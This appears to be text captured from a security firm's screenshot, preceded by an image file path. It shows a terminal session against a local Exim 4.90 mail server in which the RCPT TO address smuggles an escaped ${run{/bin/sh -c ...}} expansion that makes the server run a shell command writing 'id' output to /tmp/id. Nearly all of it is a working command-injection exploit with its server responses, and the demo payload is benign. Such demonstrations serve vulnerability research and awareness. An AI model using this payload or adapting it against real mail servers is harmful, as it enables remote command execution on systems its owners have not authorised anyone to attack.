 user@debian-vm:~$ nc 127.0.0.1 25
220 debian-vm ESMTP Exim 4.90 Wed, 18 Nov 2020 16:38:15 -0600
HELO localhost
250 debian-vm Hello localhost [127.0.0.1]
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
CYBORG
SECURITY